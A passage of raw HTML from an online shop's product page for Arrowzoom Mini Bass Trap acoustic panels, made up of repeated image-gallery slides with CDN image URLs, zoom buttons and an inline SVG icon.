//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335853453600"> <span class="visually-hidden"> Open media 22 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335853584672" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335853584672" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 8" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 8" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 8" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335853584672"> <span class="visually-hidden"> Open media 23 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335853879584" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335853879584" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335853879584"> <span class="visually-hidden"> Open media 24 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335854010656" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335854010656" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 24" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 24" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 24" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335854010656"> <span class="visually-hidden"> Open media 25 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335854076192" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335854076192" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 24" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 24" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 24" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=990 990w, 